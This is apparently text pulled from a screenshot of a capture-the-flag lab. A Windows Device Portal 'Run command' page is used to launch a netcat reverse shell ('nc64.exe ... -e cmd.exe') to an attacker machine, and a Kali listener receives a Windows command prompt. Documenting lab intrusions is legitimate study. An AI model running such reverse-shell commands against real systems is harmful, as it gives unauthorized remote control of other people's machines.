 Run Command
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
C:\windows\system32\spool\drivers\color\nc64.exe 10.10.14.30 1234 -e cmd.exe
Run
Run as DefaultAccount
Output
Command> dir C:\
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\
07/20/2020  02:36 AM    <DIR>          $Reconfig$
10/26/2018  11:35 PM    <JUNCTION>     Data [\??\Volume{ac55f613-7018-45c7-
b1e9-7ddda60262fd}\]
10/26/2018  11:37 PM    <DIR>          Program Files
10/26/2018  11:38 PM    <DIR>          PROGRAMS
10/26/2018  11:37 PM    <DIR>          SystemData
10/26/2018  11:37 PM    <DIR>          Users
07/03/2020  10:35 PM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)     563,142,656 bytes free
root@kali: ~
root@kali: ~ 80x24
(root💀kali)-[~]
# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.204] 49776
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>